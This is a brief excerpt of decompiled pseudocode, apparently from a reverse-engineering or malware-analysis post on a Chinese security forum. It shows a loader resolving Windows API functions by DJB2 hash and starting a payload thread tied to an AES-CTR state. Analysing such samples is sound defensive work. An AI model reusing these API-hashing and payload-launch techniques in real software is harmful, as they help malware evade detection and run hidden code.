 1391 createThreadHash = CalculateDjb2Hash(a1: aCreatethread, a2: 12);// 解析 CreateThread / WaitForSingleObject 地址
1392 waitObjHash = CalculateDjb2Hash(a1: aWaitforsingleo, a2: 19);
1393 hKernel32 = hKernel32Base;
1394 createThreadResolved = ResolveExportByHash(a1: hKernel32Base, a2: createThreadHash);
1395 createthread = createThreadAddr;
1396 if ( (createThreadResolved & ResolveExportByHash(a1: hKernel32, a2: waitObjHash) & 1) != 0 )
1397 {
1398 waitForSingleObject = waitForSingleObjectAddr;
1399 LODWORD(aesCtrState[0]) = 0;
1400 LODWORD(threadCreationFlags) = 0;
1401 hPayloadThread = createthread(
1402 a1: 0,
1403 a2: 0x800000,
1404 a3: entryPointRva + NtProtectVirtualMemory,
1405 a4: 0,
1406 a5: threadCreationFlags,
1407 a6: aesCtrState);
1408 if ( hPayloadThread != 0 )
1409 waitForSingleObject(a1: hPayloadThread, a2: 0xFFFFFFFFLL);// 等待载荷线程结束
1410 }
看雪